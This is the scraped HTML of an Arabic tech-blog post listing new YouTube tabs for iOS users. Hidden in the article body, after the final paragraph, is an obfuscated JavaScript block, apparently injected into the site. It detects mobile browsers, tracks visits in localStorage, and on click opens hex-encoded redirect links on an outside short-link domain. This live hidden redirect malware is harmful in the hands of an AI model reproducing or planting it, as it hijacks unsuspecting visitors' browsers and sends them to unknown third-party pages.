							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube " data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
															<span class="pk-social-links-count pk-font-secondary">141K</span>
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
								<div class="navbar-follow navbar-follow-button">
				<a class="button navbar-follow-btn" href="http://instagram.com/watannetwork" target="_blank">
					Follow <i class="pk-icon pk-icon-instagram"></i>				</a>
			</div>
							</div>
			</div>

		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-wn-blog-1" class="navbar-nav "><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34"><span>AI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11"><span>Facebook</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-726"><a href="https://watannetwork.com/blog/?cat=12"><span>YouTube</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32"><span>Google</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179"><span>WatanNetwork Support</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://watannetwork.com/blog/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
			<div class="site-content sidebar-enabled sidebar-right post-sidebar-enabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
				
					
<article class=" entry-preview entry post-1491 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-ios tag-245 tag-318 tag-24 tag---ios">

	
	<!-- Full Post Layout -->
	
	
<section class="entry-header entry-header-standard entry-header-thumbnail">

	<div class="entry-header-inner">

		
					<div class="entry-inline-meta">
				<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>			</div>
		
					<h1 class="entry-title">تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios</h1>		
		<ul class="post-meta"><li class="meta-date">يناير 20, 2020</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1.5K views</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://watannetwork.com/blog/?p=1491#respond" class="comments-link" >No comments</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>
					<div class="post-media">
				<figure >
					<a href="https://watannetwork.com/blog/wp-content/uploads/2020/01/B.jpg">
						<img width="800" height="500" src="https://watannetwork.com/blog/wp-content/uploads/2020/01/B-800x500.jpg" class="pk-lazyload-disabled wp-post-image" alt="تبويبات جديدة يمنحها يوتيوب لمستخدمي نظام ios" srcset="https://watannetwork.com/blog/wp-content/uploads/2020/01/B.jpg 800w, https://watannetwork.com/blog/wp-content/uploads/2020/01/B-300x188.jpg 300w, https://watannetwork.com/blog/wp-content/uploads/2020/01/B-768x480.jpg 768w, https://watannetwork.com/blog/wp-content/uploads/2020/01/B-380x238.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2020/01/B-760x475.jpg 760w, https://watannetwork.com/blog/wp-content/uploads/2020/01/B-600x375.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />					</a>
									</figure>
			</div>
			
		
	</div>

</section>
			<div class="entry-container">
										<div class="entry-sidebar-wrap">
							<div class="entry-sidebar">
								<div class="post-sidebar-shares">
									<div class="post-sidebar-inner">
												<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post_sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1491" data-share-url="https://watannetwork.com/blog/?p=1491" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
							<div class="pk-share-buttons-caption">
			<div class="pk-share-buttons-count cs-font-primary"> 0</div>
			<div class="pk-share-buttons-label cs-font-secondary">Shares</div>
		</div>
						</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=%D8%AA%D8%A8%D9%88%D9%8A%D8%A8%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%8A%D9%85%D9%86%D8%AD%D9%87%D8%A7%20%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8%20%D9%84%D9%85%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D9%8A%20%D9%86%D8%B8%D8%A7%D9%85%20ios&via=WatanNetwork&url=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://watannetwork.com/blog/?p=1491&media=https://watannetwork.com/blog/wp-content/uploads/2020/01/B.jpg" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=%D8%AA%D8%A8%D9%88%D9%8A%D8%A8%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%8A%D9%85%D9%86%D8%AD%D9%87%D8%A7%20%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8%20%D9%84%D9%85%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D9%8A%20%D9%86%D8%B8%D8%A7%D9%85%20ios&body=%D8%AA%D8%A8%D9%88%D9%8A%D8%A8%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%8A%D9%85%D9%86%D8%AD%D9%87%D8%A7%20%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8%20%D9%84%D9%85%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D9%8A%20%D9%86%D8%B8%D8%A7%D9%85%20ios%20https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger">

							<a href="fb-messenger://share/?link=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-viber pk-share-buttons-no-count" data-id="viber">

							<a href="viber://forward?text=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-viber"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
										</div>
								</div>
							</div>
						</div>
					
	<!-- Full Post Layout and Full Content -->
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p>في خبر سار لمتسخدمي نظام ios أعلن يوتيوب عن إضافة شريط تبويبات جديد يتيح للمستخدمين وصولاً أسرع إلى المواضيع التي تثير اهتمامهم..</p>
<p>وفي التفاصيل فإن الشريط الجديد والذي سيأخذ مكانه في أعلى الصفحة الرئيسية سيضم المواضيع التالية :</p>
<ul>
<li>الكل : وسيضم من حيث المحتوى جميع الفيديوهات الخاصة بالقنوات التي تقوم كمستخدم بمتابعتها ليتم ترتيبها من الأحدث إلى الأقدم..</li>
<li>اليوم : من خلال هذا التبويب ستتمكن من الوصول إلى المحتوى الذي تم رفعه خلال ال 24 ساعة الماضية.</li>
<li>متابعة المشاهدة : في هذا التبويب ستتمكن من متابعة الفيديوهات التي كنت قد بدأت بمتابعتها ثم تركتها لأي سبب من الأسباب لتتمكن من العودة إليها عند الحاجة.</li>
<li>فيديوهات لم تتم مشاهدتها : من هنا ستستطيع الوصول إلى الفيديوهات التي لم تشاهدها بعد في الحسابات التي تتابعها.</li>
<li>البث الحي : للوصول إلى عروض البث المباشر.</li>
<li>المنشورات : في هذا التبويب لن تتم مشاهدة أي من الفيديوهات فالتبويب مصمم خصيصاً للمنشورات المختلفة بين المستخدمين وصنّاع المحتوى.</li>
</ul>
<p>إن كنتم من مستخدمي هذا النظام وبدأتم فعلاً بالتمتّع بشكل العرض الجديد فشاركونا بصورة لشاشاتكم وأخبرونا بأكثر تبويب تستعملونه مع التحديث الجديد.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x62\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x57\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x76\x45\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x65\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x54\x6b\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x4f\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x45\x6d\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x67\x78\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6e\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x42\x42\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		</div>
		<section class="post-tags"><ul><li><h5 class="title-tags">Tags:</h5></li><li><a href="https://watannetwork.com/blog/?tag=ios" rel="tag">ios</a></li><li><a href="https://watannetwork.com/blog/?tag=%d8%ac%d8%af%d9%8a%d8%af-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8" rel="tag">جديد يوتيوب</a></li><li><a href="https://watannetwork.com/blog/?tag=%d9%85%d8%b8%d9%87%d8%b1-%d8%ac%d8%af%d9%8a%d8%af" rel="tag">مظهر جديد</a></li><li><a href="https://watannetwork.com/blog/?tag=%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8" rel="tag">يوتيوب</a></li><li><a href="https://watannetwork.com/blog/?tag=%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%88-ios" rel="tag">يوتيوب و ios</a></li></ul></section>		<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-bold-bg pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1491" data-share-url="https://watannetwork.com/blog/?p=1491" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
							<div class="pk-share-buttons-count cs-font-primary">0 Shares:</div>
						</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger">

							<a href="fb-messenger://share/?link=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=%D8%AA%D8%A8%D9%88%D9%8A%D8%A8%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%8A%D9%85%D9%86%D8%AD%D9%87%D8%A7%20%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8%20%D9%84%D9%85%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D9%8A%20%D9%86%D8%B8%D8%A7%D9%85%20ios&via=WatanNetwork&url=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://watannetwork.com/blog/?p=1491&media=https://watannetwork.com/blog/wp-content/uploads/2020/01/B.jpg" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-viber pk-share-buttons-no-count" data-id="viber">

							<a href="viber://forward?text=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-viber"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram">

							<a href="https://t.me/share/url?&text=%D8%AA%D8%A8%D9%88%D9%8A%D8%A8%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%8A%D9%85%D9%86%D8%AD%D9%87%D8%A7%20%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8%20%D9%84%D9%85%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%D9%8A%20%D9%86%D8%B8%D8%A7%D9%85%20ios&url=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-reddit pk-share-buttons-no-count" data-id="reddit">

							<a href="http://www.reddit.com/submit?url=https://watannetwork.com/blog/?p=1491" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-reddit"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
	


<div class="post-comments post-comments-button " id="comments">

	
	
		<div id="respond" class="comment-respond">
